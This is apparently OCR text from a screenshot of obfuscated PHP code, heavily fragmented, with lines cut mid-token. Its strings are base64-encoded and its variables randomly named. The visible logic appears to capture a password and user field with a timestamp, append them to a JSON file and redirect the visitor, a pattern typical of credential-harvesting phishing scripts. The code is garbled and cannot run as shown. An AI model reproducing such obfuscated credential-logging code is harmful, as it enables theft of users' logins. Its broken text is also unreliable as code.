
ecode(
'cGFzcw=='
)]?? 
''
;
$dvtccenq_2
=[base64_decode(
'VXN1
wph_1
,base64_decode(
'SG9yYQ=='
)=>date(base64_decode(
'WS1
3MuanNvbg=='
);
if
(file_exists(
$xutfwzpk_3
)){
$bhkrdglb_4
=f
rdglb_4
,
true
);
$yghkawes_5
[]=
$dvtccenq_2
;}
else
{
$yghkawes_
PRETTY_PRINT);file_put_contents(
$xutfwzpk_3
,
$xyfdilln_6
)
o9ZGV2cw=='
));
exit
;}
else
{header(base64_decode(
'TG9jYXRpb
No